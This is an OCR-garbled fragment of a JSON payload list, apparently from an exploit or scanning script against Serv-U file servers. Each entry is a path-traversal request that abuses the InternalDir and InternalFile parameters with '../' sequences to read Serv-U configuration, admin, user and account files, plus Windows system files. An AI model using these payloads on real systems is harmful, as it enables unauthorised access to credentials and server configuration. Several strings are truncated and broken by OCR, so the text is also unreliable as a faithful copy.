
U/&InternalFile=Serv-U.ini"
,
"name"
:
"Serv-U Config"
}
,
{
"path"
:
"/?
InternalDir=/./../../../ProgramData/RhinoSof
U/&InternalFile=ServUAdmin.ini"
,
"name"
:
"Serv-U Admin Config"
}
,
{
"path"
:
"/?
InternalDir=/./../../../ProgramData/RhinoSof
U/Users/&InternalFile=Users.txt"
,
"name"
:
"Serv-U Users"
}
,
{
"path"
:
"/?
InternalDir=/./../../../ProgramData/RhinoSof
U/Users/&InternalFile=UserAccounts.txt"
,
"name"
:
"Serv-U User Accounts"
}
,
# Verify Windows with various 
system files
{
"path"
:
"/?
InternalDir=/../../../../windows&InternalFil
"name"
:
"Windows ini"
}
,